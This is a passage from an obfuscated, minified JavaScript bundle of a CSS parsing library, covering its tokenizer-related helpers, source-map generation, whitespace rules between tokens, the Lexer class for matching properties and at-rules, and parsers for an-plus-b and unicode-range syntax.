v=T[sK(0x1044)][sK(0xbc6)][sK(0xa5d)],U=T[sK(0x1044)][sK(0xbc6)][sK(0x8dc)]-0x1;M[sK(0xa5d)]===v&&M[sK(0x8dc)]===U||(M[sK(0xa5d)]=v,M[sK(0x8dc)]=U,X[sK(0xa5d)]=y,X[sK(0x8dc)]=K,E&&(E=!0x1,X[sK(0xa5d)]===Z[sK(0xa5d)]&&X[sK(0x8dc)]===Z[sK(0x8dc)]||f[sK(0x1008)](W)),E=!0x0,f[sK(0x1008)]({'source':T[sK(0x1044)][sK(0x2fd)],'original':M,'generated':X}));}x[sK(0xd9a)](this,T),E&&H[sK(0x51f)](T[sK(0x1038)])&&(Z[sK(0xa5d)]=y,Z[sK(0x8dc)]=K);};const j=V[sy(0x5fc)];V[sy(0x5fc)]=function(T,v,U){const sE=sy;for(let P=0x0;P<T[sE(0x5c7)];P++)0xa===T[sE(0x565)](P)?(y++,K=0x0):K++;j(T,v,U);};const A=V[sy(0xeb2)];return V[sy(0xeb2)]=function(){const sx=sy;return E&&f[sx(0x1008)](W),{'css':A(),'map':f};},V;}},0x1725:(D,R,O)=>{'use strict';const sA=a2Q;O['r'](R),O['d'](R,{'safe':()=>M,'spec':()=>d});var H=O(0x11ac);const z=(Z,W)=>{const sj=a2Q;if(Z===H['_i']&&(Z=W),sj(0xdb5)==typeof Z){const y=Z[sj(0x565)](0x0);return y>0x7f?0x8000:y<<0x8;}return Z;},V=[[H['Vy'],H['Vy']],[H['Vy'],H['zt']],[H['Vy'],H['s0']],[H['Vy'],H['VY']],[H['Vy'],'-'],[H['Vy'],H['wN']],[H['Vy'],H['Ne']],[H['Vy'],H['fg']],[H['Vy'],H['zG']],[H['Vy'],H['AJ']],[H['zu'],H['Vy']],[H['zu'],H['zt']],[H['zu'],H['s0']],[H['zu'],H['VY']],[H['zu'],'-'],[H['zu'],H['wN']],[H['zu'],H['Ne']],[H['zu'],H['fg']],[H['zu'],H['zG']],[H['Vw'],H['Vy']],[H['Vw'],H['zt']],[H['Vw'],H['s0']],[H['Vw'],H['VY']],[H['Vw'],'-'],[H['Vw'],H['wN']],[H['Vw'],H['Ne']],[H['Vw'],H['fg']],[H['Vw'],H['zG']],[H['fg'],H['Vy']],[H['fg'],H['zt']],[H['fg'],H['s0']],[H['fg'],H['VY']],[H['fg'],'-'],[H['fg'],H['wN']],[H['fg'],H['Ne']],[H['fg'],H['fg']],[H['fg'],H['zG']],['#',H['Vy']],['#',H['zt']],['#',H['s0']],['#',H['VY']],['#','-'],['#',H['wN']],['#',H['Ne']],['#',H['fg']],['#',H['zG']],['-',H['Vy']],['-',H['zt']],['-',H['s0']],['-',H['VY']],['-','-'],['-',H['wN']],['-',H['Ne']],['-',H['fg']],['-',H['zG']],[H['wN'],H['Vy']],[H['wN'],H['zt']],[H['wN'],H['s0']],[H['wN'],H['VY']],[H['wN'],H['wN']],[H['wN'],H['Ne']],[H['wN'],H['fg']],[H['wN'],'%'],[H['wN'],H['zG']],['@',H['Vy']],['@',H['zt']],['@',H['s0']],['@',H['VY']],['@','-'],['@',H['zG']],['.',H['wN']],['.',H['Ne']],['.',H['fg']],['+',H['wN']],['+',H['Ne']],['+',H['fg']],['/','*']],f=V[sA(0x1029)]([[H['Vy'],H['Vw']],[H['fg'],H['Vw']],[H['Vw'],H['Vw']],[H['zu'],H['AJ']],[H['zu'],H['Qf']],[H['zu'],H['Qx']],[H['Ne'],H['Ne']],[H['Ne'],H['fg']],[H['Ne'],H['zt']],[H['Ne'],'-'],[H['no'],H['Vy']],[H['no'],H['zt']],[H['no'],H['Ne']],[H['no'],H['fg']],[H['no'],H['Vw']],[H['no'],'-']]);function X(Z){const sT=sA,W=new Set(Z[sT(0x82b)](([y,K])=>z(y)<<0x10|z(K)));return function(y,K,E){const si=sT,x=z(K,E),j=E[si(0x565)](0x0);return(0x2d===j&&K!==H['Vy']&&K!==H['zt']&&K!==H['zG']||0x2b===j?W[si(0x51f)](y<<0x10|j<<0x8):W[si(0x51f)](y<<0x10|x))&&this[si(0x5fc)]('\x20',H['M$'],!0x0),x;};}const d=X(V),M=X(f);},0xf26:(D,R,O)=>{'use strict';O['d'](R,{'GG':()=>Z,'cM':()=>f,'qg':()=>V});var H=O(0x1254);O(0x2162),O(0x1aa),O(0x1d09),O(0x11ac),O(0x268e),O(0x12dd),O(0xc8c),O(0x122e),O(0x18bf),O(0x15b1);const {tokenize:z,parse:V,generate:f,lexer:X,createLexer:M,walk:Z,find:W,findLast:y,findAll:K,toPlainObject:E,fromPlainObject:x,fork:j}=H['A'];},0x1d09:(D,R,O)=>{'use strict';const su=a2Q;O['d'](R,{'J':()=>B});var H=O(0x209d),z=O(0xc8c),V=O(0x1304),X=O(0x13ba),M=O(0xec0),Z=O(0x268e),W=O(0x2507),K=O(0x2613),E=O(0x16e6),x=O(0x11e),j=O(0x193f),A=O(0x2342);function T(C,L,N){const sv=a2Q,J={};for(const q in C)C[q][sv(0xaca)]&&(J[q]=N?C[q][sv(0xaca)]:(0x0,Z['cM'])(C[q][sv(0xaca)],{'compact':L}));return J;}function v(C,L,N){const sU=a2Q,J={};for(const [q,k]of Object[sU(0x362)](C))J[q]={'prelude':k[sU(0x602)]&&(N?k[sU(0x602)][sU(0xaca)]:(0x0,Z['cM'])(k[sU(0x602)][sU(0xaca)],{'compact':L})),'descriptors':k[sU(0x53f)]&&T(k[sU(0x53f)],L,N)};return J;}function U(C,L,N){return{'matched':C,'iterations':N,'error':L,...x};}function P(C,L,N,J){const sP=a2Q,q=(0x0,W['A'])(N,C[sP(0xaca)]);let k;return function(F){const sB=sP;for(let S=0x0;S<F[sB(0x5c7)];S++)if(sB(0xf17)===F[S][sB(0x22c)][sB(0x687)]())return!0x0;return!0x1;}(q)?U(null,new Error(sP(0xa55))):(J&&(k=(0x0,E['wg'])(q,C[sP(0x67a)],C)),J&&k[sP(0x1bd)]||(k=(0x0,E['wg'])(q,L[sP(0x1bd)],C),k[sP(0x1bd)])?U(k[sP(0x1bd)],null,k[sP(0x1089)]):U(null,new H['F'](k[sP(0xa3b)],L[sP(0xaca)],N,k),k[sP(0x1089)]));}class B{constructor(C,L,N){const sm=a2Q;if(this[sm(0xe68)]=V['v'],this[sm(0xaca)]=L,this[sm(0x596)]=!0x1,this[sm(0x993)]={...M},this[sm(0x10be)]=Object[sm(0xdd6)](null),this[sm(0x6ea)]=Object[sm(0xdd6)](null),this[sm(0xacf)]=Object[sm(0xdd6)](null),this[sm(0x1079)]=N||(0x0,A['y'])(C),C){if(C[sm(0xe68)]&&(this[sm(0xe68)]=C[sm(0xe68)]),C[sm(0x993)]){for(const J of Object[sm(0x616)](M))Array[sm(0xb71)](C[sm(0x993)][J])&&(this[sm(0x993)][J]=C[sm(0x993)][J]);}if(C[sm(0xacf)]){for(const [q,k]of Object[sm(0x362)](C[sm(0xacf)]))this[sm(0x824)](q,k);}if(C[sm(0x596)]){this[sm(0x596)]=!0x0;for(const [F,S]of Object[sm(0x362)]((0x0,X['JH'])(this[sm(0x993)])))this[sm(0x824)](F,S);}if(C[sm(0x10be)]){for(const [G0,G1]of Object[sm(0x362)](C[sm(0x10be)]))this[sm(0xdb7)](G0,G1);}if(C[sm(0x6ea)]){for(const [G2,G3]of Object[sm(0x362)](C[sm(0x6ea)]))this[sm(0x7a3)](G2,G3);}}this[sm(0x67a)]=(0x0,K['gt'])(this[sm(0xe68)][sm(0xfdd)](sm(0xef5)));}[su(0x621)](C){const sC=su;function L(q,k){const sg=a2Q;J[sg(0x923)]({'node':q,'message':k});}const N=this[sC(0x1079)],J=[];return this[sC(0xaca)][sC(0xc66)](C,function(q){const sL=sC;N[sL(0x5a1)](q[sL(0x1038)])?N[q[sL(0x1038)]][sL(0xa76)](q,L):L(q,sL(0xc98)+q[sL(0x1038)]+'`');}),!!J[sC(0x5c7)]&&J;}[su(0xd60)](C,L,N,J=null){const sc=su,q={'type':L,'name':N},k={'type':L,'name':N,'parent':J,'serializable':sc(0xdb5)==typeof C||C&&sc(0xdb5)==typeof C[sc(0x1038)],'syntax':null,'match':null,'matchRef':null};return sc(0xa88)==typeof C?k[sc(0x1bd)]=(0x0,K['gt'])(C,q):(sc(0xdb5)==typeof C?Object[sc(0x98b)](k,sc(0xaca),{'get':()=>(Object[sc(0x98b)](k,sc(0xaca),{'value':(0x0,Z['qg'])(C)}),k[sc(0xaca)])}):k[sc(0xaca)]=C,Object[sc(0x98b)](k,sc(0x1bd),{'get':()=>(Object[sc(0x98b)](k,sc(0x1bd),{'value':(0x0,K['gt'])(k[sc(0xaca)],q)}),k[sc(0x1bd)])}),sc(0xeae)===L&&Object[sc(0x98b)](k,sc(0xd7e),{'get'(){const sN=sc,F=k[sN(0xaca)],S=function(G0){const sb=sN,G1=G0[sb(0x42e)][0x0];return!0x1===G0[sb(0x1ad)]&&0x1===G0[sb(0x42e)][sb(0x5c7)]&&sb(0x48a)===G1[sb(0x1038)]&&!0x0===G1[sb(0x9cd)];}(F)?(0x0,K['gt'])({...F,'terms':[F[sN(0x42e)][0x0][sN(0xfd5)]]},q):null;return Object[sN(0x98b)](k,sN(0xd7e),{'value':S}),S;}})),k;}[su(0xdb7)](C,L){const sJ=su;L&&(this[sJ(0x10be)][C]={'type':sJ(0x5b0),'name':C,'prelude':L[sJ(0x602)]?this[sJ(0xd60)](L[sJ(0x602)],sJ(0x68d),C):null,'descriptors':L[sJ(0x53f)]?Object[sJ(0x616)](L[sJ(0x53f)])[sJ(0x370)]((N,J)=>(N[J]=this[sJ(0xd60)](L[sJ(0x53f)][J],sJ(0xab6),J,C),N),Object[sJ(0xdd6)](null)):null});}[su(0x7a3)](C,L){const sw=su;L&&(this[sw(0x6ea)][C]=this[sw(0xd60)](L,sw(0xeae),C));}[su(0x824)](C,L){const sq=su;L&&(this[sq(0xacf)][C]=this[sq(0xd60)](L,sq(0xd4c),C));}[su(0x30e)](C){const sp=su;if(!this[sp(0xca9)](C))return new H['B'](sp(0x411),'@'+C);}[su(0xbac)](C,L){const sk=su,N=this[sk(0x30e)](C);if(N)return N;const J=this[sk(0xca9)](C);return!J[sk(0x602)]&&L?new SyntaxError(sk(0x5af)+C+sk(0x8f3)):!J[sk(0x602)]||L||P(this,J[sk(0x602)],'',!0x1)[sk(0x1c3)]?void 0x0:new SyntaxError(sk(0x5af)+C+sk(0x100f));}[su(0x39d)](C,L){const sF=su,N=this[sF(0x30e)](C);if(N)return N;const J=this[sF(0xca9)](C),q=z['Si'](L);return J[sF(0x53f)]?J[sF(0x53f)][q[sF(0x719)]]||J[sF(0x53f)][q[sF(0xf4a)]]?void 0x0:new H['B'](sF(0x4f3),L):new SyntaxError(sF(0x5af)+C+sF(0x146));}[su(0x107e)](C){const sa=su;if(!this[sa(0x1e6)](C))return new H['B'](sa(0x1dc),C);}[su(0xaeb)](C,L){const sS=su,N=this[sS(0xbac)](C,L);if(N)return U(null,N);const J=this[sS(0xca9)](C);return J[sS(0x602)]?P(this,J[sS(0x602)],L||'',!0x1):U(null,null);}[su(0x549)](C,L,N){const sh=su,J=this[sh(0x39d)](C,L);if(J)return U(null,J);const q=this[sh(0xca9)](C),k=z['Si'](L);return P(this,q[sh(0x53f)][k[sh(0x719)]]||q[sh(0x53f)][k[sh(0xf4a)]],N,!0x1);}[su(0x5a0)](C){const sl=su;return sl(0x954)!==C[sl(0x1038)]?U(null,new Error(sl(0xeba))):this[sl(0x863)](C[sl(0x4bf)],C[sl(0x22c)]);}[su(0x863)](C,L){const H0=su;if(z['MZ'](C)[H0(0xb9c)])return U(null,new Error(H0(0xaec)));const N=this[H0(0x107e)](C);return N?U(null,N):P(this,this[H0(0x1e6)](C),L,!0x0);}[su(0x809)](C,L){const H1=su,N=this[H1(0x51d)](C);return N?P(this,N,L,!0x1):U(null,new H['B'](H1(0x89b),C));}[su(0x1bd)](C,L){const H2=su;return H2(0xdb5)==typeof C||C&&C[H2(0x1038)]?(H2(0xdb5)!=typeof C&&C[H2(0x1bd)]||(C=this[H2(0xd60)](C,H2(0xd4c),H2(0xc30))),P(this,C,L,!0x1)):U(null,new H['B'](H2(0x475)));}[su(0x251)](C,L,N,J){const H3=su;return(0x0,j['V'])(this,L,this[H3(0x863)](C,L),N,J);}[su(0x518)](C,L,N){const H4=su;return(0x0,j['V'])(this,C[H4(0x22c)],this[H4(0x5a0)](C),L,N);}[su(0x66d)](C,L,N){const H5=su,J=[];return this[H5(0xaca)][H5(0xc66)](C,{'visit':H5(0x954),'enter':q=>{const H6=H5;J[H6(0x923)][H6(0x58e)](J,this[H6(0x518)](q,L,N));}}),J;}[su(0xca9)](C,L=!0x0){const H7=su,N=z['Si'](C);return(N[H7(0x2c8)]&&L?this[H7(0x10be)][N[H7(0x719)]]||this[H7(0x10be)][N[H7(0xf4a)]]:this[H7(0x10be)][N[H7(0x719)]])||null;}[su(0x276)](C,L=!0x0){const H8=su,N=this[H8(0xca9)](C,L);return N&&N[H8(0x602)]||null;}[su(0x632)](C,L){const H9=su;return this[H9(0x10be)][H9(0x5a1)](C)&&this[H9(0x10be)][H9(0x5cc)]&&this[H9(0x10be)][C][H9(0x5cc)][L]||null;}[su(0x1e6)](C,L=!0x0){const HG=su,N=z['MZ'](C);return(N[HG(0x2c8)]&&L?this[HG(0x6ea)][N[HG(0x719)]]||this[HG(0x6ea)][N[HG(0xf4a)]]:this[HG(0x6ea)][N[HG(0x719)]])||null;}[su(0x51d)](C){const HQ=su;return hasOwnProperty[HQ(0xd9a)](this[HQ(0xacf)],C)?this[HQ(0xacf)][C]:null;}[su(0xb4b)](){const HD=su;function C(S,G0){return G0?'<'+S+'>':'<\x27'+S+'\x27>';}function L(S,G0,G1,G2){const HY=a2Q;if(G1[HY(0x51f)](G0))return G1[HY(0x6ba)](G0);G1[HY(0xad3)](G0,!0x1),null!==G2[HY(0xaca)]&&(0x0,Z['GG'])(G2[HY(0xaca)],function(G3){const HI=HY;if(HI(0xd4c)!==G3[HI(0x1038)]&&HI(0xeae)!==G3[HI(0x1038)])return;const G4=HI(0xd4c)===G3[HI(0x1038)]?S[HI(0xacf)]:S[HI(0x6ea)],G5=HI(0xd4c)===G3[HI(0x1038)]?J:q;hasOwnProperty[HI(0xd9a)](G4,G3[HI(0x719)])?L(S,G3[HI(0x719)],G5,G4[G3[HI(0x719)]])&&(N[HI(0x923)](C(G0,G1===J)+HI(0x108a)+C(G3[HI(0x719)],HI(0xd4c)===G3[HI(0x1038)])),G1[HI(0xad3)](G0,!0x0)):(N[HI(0x923)](C(G0,G1===J)+HI(0xe43)+C(G3[HI(0x719)],HI(0xd4c)===G3[HI(0x1038)])),G1[HI(0xad3)](G0,!0x0));},this);}const N=[];let J=new Map(),q=new Map();for(const S in this[HD(0xacf)])L(this,S,J,this[HD(0xacf)][S]);for(const G0 in this[HD(0x6ea)])L(this,G0,q,this[HD(0x6ea)][G0]);const k=[...J[HD(0x616)]()][HD(0x176)](G1=>J[HD(0x6ba)](G1)),F=[...q[HD(0x616)]()][HD(0x176)](G1=>q[HD(0x6ba)](G1));return k[HD(0x5c7)]||F[HD(0x5c7)]?{'errors':N,'types':k,'properties':F}:null;}[su(0xfd1)](C,L){const Ht=su;return{'generic':this[Ht(0x596)],'cssWideKeywords':this[Ht(0xe68)],'units':this[Ht(0x993)],'types':T(this[Ht(0xacf)],!L,C),'properties':T(this[Ht(0x6ea)],!L,C),'atrules':v(this[Ht(0x10be)],!L,C)};}[su(0x52e)](){const Hn=su;return JSON[Hn(0xb5e)](this[Hn(0xfd1)]());}}},0x209d:(D,R,O)=>{'use strict';O['d'](R,{'B':()=>d,'F':()=>M});var H=O(0x192b),z=O(0x24ff);const V={'offset':0x0,'line':0x1,'column':0x1};function f(Z,W){const HR=a2Q,y=Z&&Z[HR(0x1044)]&&Z[HR(0x1044)][W];return y?HR(0xa5d)in y?X(y):y:null;}function X({offset:Z,line:W,column:y},K){const HO=a2Q,E={'offset':Z,'line':W,'column':y};if(K){const x=K[HO(0xdd1)](/\n|\r\n?|\f/);E[HO(0xc07)]+=K[HO(0x5c7)],E[HO(0xa5d)]+=x[HO(0x5c7)]-0x1,E[HO(0x8dc)]=0x1===x[HO(0x5c7)]?E[HO(0x8dc)]+K[HO(0x5c7)]:x[HO(0xeca)]()[HO(0x5c7)]+0x1;}return E;}const d=function(Z,W){const He=a2Q,y=(0x0,H['a'])(He(0xf26),Z+(W?'\x20`'+W+'`':''));return y[He(0xc57)]=W,y;},M=function(Z,W,y,K){const Hs=a2Q,E=(0x0,H['a'])(Hs(0x63a),Z),{css:x,mismatchOffset:j,mismatchLength:A,start:T,end:v}=function(U,P){const HH=Hs,B=U[HH(0x2c5)],g=U[HH(0xd8a)],C=g<B[HH(0x5c7)]&&B[g][HH(0x924)]||null,L=C!==P?C:null;let N,b,J=0x0,w=0x0,q=0x0,k='';for(let F=0x0;F<B[HH(0x5c7)];F++){const S=B[F][HH(0x22c)];F===g&&(w=S[HH(0x5c7)],J=k[HH(0x5c7)]),null!==L&&B[F][HH(0x924)]===L&&(F<=g?q++:q=0x0),k+=S;}return g===B[HH(0x5c7)]||q>0x1?(N=f(L||P,HH(0xbfe))||X(V,k),b=X(N)):(N=f(L,HH(0xbc6))||X(f(P,HH(0xbc6))||V,k[HH(0x6b8)](0x0,J)),b=f(L,HH(0xbfe))||X(N,k[HH(0xa5e)](J,w))),{'css':k,'mismatchOffset':J,'mismatchLength':w,'start':N,'end':b};}(K,y);return E[Hs(0x140)]=Z,E[Hs(0xaca)]=W?(0x0,z['c'])(W):Hs(0x33d),E[Hs(0x7ba)]=x,E[Hs(0x464)]=j,E[Hs(0x776)]=A,E[Hs(0xf96)]=Z+Hs(0xa3a)+E[Hs(0xaca)]+Hs(0xb86)+(x||Hs(0x4ac))+Hs(0x85e)+new Array(E[Hs(0x464)]+0x1)[Hs(0xfdd)]('-')+'^',Object[Hs(0x5d7)](E,T),E[Hs(0x1044)]={'source':y&&y[Hs(0x1044)]&&y[Hs(0x1044)][Hs(0x2fd)]||Hs(0x9f1),'start':T,'end':v},E;};},0x4a:(D,R,O)=>{'use strict';O['d'](R,{'A':()=>E});var H=O(0x11ac);const z=0x2b,V=0x2d,f=0x6e,X=!0x0,M=!0x1;function Z(x,j){const HV=a2Q;return null!==x&&x[HV(0x1038)]===H['_i']&&x[HV(0x22c)][HV(0x565)](0x0)===j;}function W(x,j,A){const Hf=a2Q;for(;null!==x&&(x[Hf(0x1038)]===H['M$']||x[Hf(0x1038)]===H['Mw']);)x=A(++j);return j;}function y(x,j,A,T){const Ho=a2Q;if(!x)return 0x0;const v=x[Ho(0x22c)][Ho(0x565)](j);if(v===z||v===V){if(A)return 0x0;j++;}for(;j<x[Ho(0x22c)][Ho(0x5c7)];j++)if(!(0x0,H['yp'])(x[Ho(0x22c)][Ho(0x565)](j)))return 0x0;return T+0x1;}function K(x,j,A){const Hr=a2Q;let T=!0x1,v=W(x,j,A);if(null===(x=A(v)))return j;if(x[Hr(0x1038)]!==H['wN']){if(!Z(x,z)&&!Z(x,V))return j;if(T=!0x0,v=W(A(++v),v,A),null===(x=A(v))||x[Hr(0x1038)]!==H['wN'])return 0x0;}if(!T){const U=x[Hr(0x22c)][Hr(0x565)](0x0);if(U!==z&&U!==V)return 0x0;}return y(x,T?0x0:0x1,T,v);}function E(x,j){const HX=a2Q;let A=0x0;if(!x)return 0x0;if(x[HX(0x1038)]===H['wN'])return y(x,0x0,M,A);if(x[HX(0x1038)]===H['Vy']&&x[HX(0x22c)][HX(0x565)](0x0)===V){if(!(0x0,H['Nb'])(x[HX(0x22c)],0x1,f))return 0x0;switch(x[HX(0x22c)][HX(0x5c7)]){case 0x2:return K(j(++A),A,j);case 0x3:return x[HX(0x22c)][HX(0x565)](0x2)!==V?0x0:(A=W(j(++A),A,j),y(x=j(A),0x0,X,A));default:return x[HX(0x22c)][HX(0x565)](0x2)!==V?0x0:y(x,0x3,X,A);}}else{if(x[HX(0x1038)]===H['Vy']||Z(x,z)&&j(A+0x1)[HX(0x1038)]===H['Vy']){if(x[HX(0x1038)]!==H['Vy']&&(x=j(++A)),null===x||!(0x0,H['Nb'])(x[HX(0x22c)],0x0,f))return 0x0;switch(x[HX(0x22c)][HX(0x5c7)]){case 0x1:return K(j(++A),A,j);case 0x2:return x[HX(0x22c)][HX(0x565)](0x1)!==V?0x0:(A=W(j(++A),A,j),y(x=j(A),0x0,X,A));default:return x[HX(0x22c)][HX(0x565)](0x1)!==V?0x0:y(x,0x2,X,A);}}else{if(x[HX(0x1038)]===H['fg']){let T=x[HX(0x22c)][HX(0x565)](0x0),v=T===z||T===V?0x1:0x0,U=v;for(;U<x[HX(0x22c)][HX(0x5c7)]&&(0x0,H['yp'])(x[HX(0x22c)][HX(0x565)](U));U++);return U===v?0x0:(0x0,H['Nb'])(x[HX(0x22c)],U,f)?U+0x1===x[HX(0x22c)][HX(0x5c7)]?K(j(++A),A,j):x[HX(0x22c)][HX(0x565)](U+0x1)!==V?0x0:U+0x2===x[HX(0x22c)][HX(0x5c7)]?(A=W(j(++A),A,j),y(x=j(A),0x0,X,A)):y(x,U+0x2,X,A):0x0;}}}return 0x0;}},0x1304:(D,R,O)=>{'use strict';const Hd=a2Q;O['d'](R,{'v':()=>s});const s=[Hd(0x8c6),Hd(0xa2e),Hd(0xbc9),Hd(0x17e),Hd(0xc99)];},0x1807:(D,R,O)=>{'use strict';O['d'](R,{'A':()=>y});var H=O(0x11ac);const z=0x2b,V=0x2d,f=0x3f,X=0x75;function M(K,E){const HM=a2Q;return null!==K&&K[HM(0x1038)]===H['_i']&&K[HM(0x22c)][HM(0x565)](0x0)===E;}function Z(K,E,x){const HZ=a2Q;let j=0x0;for(let A=E;A<K[HZ(0x22c)][HZ(0x5c7)];A++){const T=K[HZ(0x22c)][HZ(0x565)](A);if(T===V&&x&&0x0!==j)return Z(K,E+j+0x1,!0x1),0x6;if(!(0x0,H['tB'])(T))return 0x0;if(++j>0x6)return 0x0;}return j;}function W(K,E,x){if(!K)return 0x0;for(;M(x(E),f);){if(++K>0x6)return 0x0;E++;}return E;}function y(K,E){const HW=a2Q;let x=0x0;if(null===K||K[HW(0x1038)]!==H['Vy']||!(0x0,H['Nb'])(K[HW(0x22c)],0x0,X))return 0x0;if(null===(K=E(++x)))return 0x0;if(M(K,z))return null===(K=E(++x))?0x0:K[HW(0x1038)]===H['Vy']?W(Z(K,0x0,!0x0),++x,E):M(K,f)?W(0x1,++x,E):0x0;if(K[HW(0x1038)]===H['wN']){const j=Z(K,0x1,!0x0);return 0x0===j?0x0:null===(K=E(++x))?x:K[HW(0x1038)]===H['fg']||K[HW(0x1038)]===H['wN']?function(A,T){const Hy=HW;return A[Hy(0x22c)][Hy(0x565)](0x0)===T;}(K,V)&&Z(K,0x1,!0x1)?x+0x1:0x0:W(j,x,E);}return K[HW(0x1038)]===H['fg']?W(Z(K,0x1,!0x0),++x,E):0x0;}},0x13ba:(D,R,O)=>{'use strict';const HK=a2Q;O['d'](R,{'JH':()=>J});var H=O(0x1304),z=O(0x4a),V=O(0x1807),X=O(0x11ac);const M=[HK(0x15f),HK(0x10b7),HK(0x83b)],Z=new Map([[X['zt'],X['no']],[X['AJ'],X['no']],[X['hk'],X['Oh']],[X['X6'],X['Q0']]]);function W(q,F){const HE=HK;return F<q[HE(0x5c7)]?q[HE(0x565)](F):0x0;}function K(q,F){const Hx=HK;return(0x0,X['$C'])(q,0x0,q[Hx(0x5c7)],F);}function E(q,F){const Hj=HK;for(let S=0x0;S<F[Hj(0x5c7)];S++)if(K(q,F[S]))return!0x0;return!0x1;}function x(q,F){const HA=HK;return F===q[HA(0x5c7)]-0x2&&0x5c===W(q,F)&&(0x0,X['yp'])(W(q,F+0x1));}function j(q,F,S){const HT=HK;if(q&&HT(0xb54)===q[HT(0x1038)]){const G0=Number(void 0x0!==S&&S!==F[HT(0x5c7)]?F[HT(0xa5e)](0x0,S):F);if(isNaN(G0))return!0x0;if(null!==q[HT(0xb63)]&&G0<q[HT(0xb63)]&&HT(0xdb5)!=typeof q[HT(0xb63)])return!0x0;if(null!==q[HT(0x7df)]&&G0>q[HT(0x7df)]&&HT(0xdb5)!=typeof q[HT(0x7df)])return!0x0;}return!0x1;}function A(q){return function(F,S,G0){const Hi=a2Q;return null===F?0x0:F[Hi(0x1038)]===X['zt']&&E(F[Hi(0x22c)],M)?function(G1,G2){const Hv=Hi;let G3=0x0,G4=[],G5=0x0;G6:do{switch(G1[Hv(0x1038)]){case X['Q0']:case X['no']:case X['Oh']:if(G1[Hv(0x1038)]!==G3)break G6;if(G3=G4[Hv(0xeca)](),0x0===G4[Hv(0x5c7)]){G5++;break G6;}break;case X['zt']:case X['AJ']:case X['hk']:case X['X6']:G4[Hv(0x923)](G3),G3=Z[Hv(0x6ba)](G1[Hv(0x1038)]);}G5++;}while(G1=G2(G5));return G5;}(F,S):q(F,S,G0);};}function T(q){return function(F){const HU=a2Q;return null===F||F[HU(0x1038)]!==q?0x0:0x1;};}function U(q){const HP=HK;return null===q||q[HP(0x1038)]!==X['Vy']||0x2d!==W(q[HP(0x22c)],0x0)||0x2d!==W(q[HP(0x22c)],0x1)?0x0:0x1;}function P(q){return q&&(q=new Set(q)),function(F,S,G0){const HB=a2Q;if(null===F||F[HB(0x1038)]!==X['fg'])return 0x0;const G1=(0x0,X['yQ'])(F[HB(0x22c)],0x0);if(null!==q){const G2=F[HB(0x22c)][HB(0x882)]('\x5c',G1),G3=-0x1!==G2&&x(F[HB(0x22c)],G2)?F[HB(0x22c)][HB(0xfc4)](G1,G2):F[HB(0x22c)][HB(0xa5e)](G1);if(!0x1===q[HB(0x51f)](G3[HB(0x687)]()))return 0x0;}return j(G0,F[HB(0x22c)],G1)?0x0:0x1;};}function B(q){const Hm=HK;return Hm(0xa88)!=typeof q&&(q=function(){return 0x0;}),function(F,S,G0){const Hu=Hm;return null!==F&&F[Hu(0x1038)]===X['wN']&&0x0===Number(F[Hu(0x22c)])?0x1:q(F,S,G0);};}const C={'ident-token':T(X['Vy']),'function-token':T(X['zt']),'at-keyword-token':T(X['zu']),'hash-token':T(X['Vw']),'string-token':T(X['Qf']),'bad-string-token':T(X['Fg']),'url-token':T(X['s0']),'bad-url-token':T(X['VY']),'delim-token':T(X['_i']),'number-token':T(X['wN']),'percentage-token':T(X['Ne']),'dimension-token':T(X['fg']),'whitespace-token':T(X['M$']),'CDO-token':T(X['lh']),'CDC-token':T(X['zG']),'colon-token':T(X['Qx']),'semicolon-token':T(X['Qq']),'comma-token':T(X['A9']),'[-token':T(X['hk']),']-token':T(X['Oh']),'(-token':T(X['AJ']),')-token':T(X['no']),'{-token':T(X['X6']),'}-token':T(X['Q0'])},L={'string':T(X['Qf']),'ident':T(X['Vy']),'percentage':A(function(q,F,S){const Hg=HK;return null===q||q[Hg(0x1038)]!==X['Ne']||j(S,q[Hg(0x22c)],q[Hg(0x22c)][Hg(0x5c7)]-0x1)?0x0:0x1;}),'zero':B(),'number':A(function(q,F,S){const HC=HK;if(null===q)return 0x0;const G0=(0x0,X['yQ'])(q[HC(0x22c)],0x0);return G0===q[HC(0x22c)][HC(0x5c7)]||x(q[HC(0x22c)],G0)?j(S,q[HC(0x22c)],G0)?0x0:0x1:0x0;}),'integer':A(function(q,F,S){const HL=HK;if(null===q||q[HL(0x1038)]!==X['wN'])return 0x0;let G0=0x2b===W(q[HL(0x22c)],0x0)||0x2d===W(q[HL(0x22c)],0x0)?0x1:0x0;for(;G0<q[HL(0x22c)][HL(0x5c7)];G0++)if(!(0x0,X['yp'])(W(q[HL(0x22c)],G0)))return 0x0;return j(S,q[HL(0x22c)],G0)?0x0:0x1;}),'custom-ident':function(q){const Hc=HK;if(null===q||q[Hc(0x1038)]!==X['Vy'])return 0x0;const F=q[Hc(0x22c)][Hc(0x687)]();return E(F,H['v'])||K(F,Hc(0xdbe))?0x0:0x1;},'dashed-ident':U,'custom-property-name':function(q){const HN=HK;return U(q)?'--'===q[HN(0x22c)]?0x0:0x1:0x0;},'hex-color':function(q){const Hb=HK;if(null===q||q[Hb(0x1038)]!==X['Vw'])return 0x0;const F=q[Hb(0x22c)][Hb(0x5c7)];if(0x4!==F&&0x5!==F&&0x7!==F&&0x9!==F)return 0x0;for(let S=0x1;S<F;S++)if(!(0x0,X['tB'])(W(q[Hb(0x22c)],S)))return 0x0;return 0x1;},'id-selector':function(q){const HJ=HK;return null===q||q[HJ(0x1038)]!==X['Vw']?0x0:(0x0,X['o6'])(W(q[HJ(0x22c)],0x1),W(q[HJ(0x22c)],0x2),W(q[HJ(0x22c)],0x3))?0x1:0x0;},'an-plus-b':z['A'],'urange':V['A'],'declaration-value':function(q,F){const Hw=HK;if(!q)return 0x0;let S=0x0,G0=[],G1=0x0;G2:do{switch(q[Hw(0x1038)]){case X['Fg']:case X['VY']:break G2;case X['Q0']:case X['no']:case X['Oh']:if(q[Hw(0x1038)]!==S)break G2;S=G0[Hw(0xeca)]();break;case X['Qq']:if(0x0===S)break G2;break;case X['_i']:if(0x0===S&&'!'===q[Hw(0x22c)])break G2;break;case X['zt']:case X['AJ']:case X['hk']:case X['X6']:G0[Hw(0x923)](S),S=Z[Hw(0x6ba)](q[Hw(0x1038)]);}G1++;}while(q=F(G1));return G1;},'any-value':function(q,F){const Hq=HK;if(!q)return 0x0;let S=0x0,G0=[],G1=0x0;G2:do{switch(q[Hq(0x1038)]){case X['Fg']:case X['VY']:break G2;case X['Q0']:case X['no']:case X['Oh']:if(q[Hq(0x1038)]!==S)break G2;S=G0[Hq(0xeca)]();break;case X['zt']:case X['AJ']:case X['hk']:case 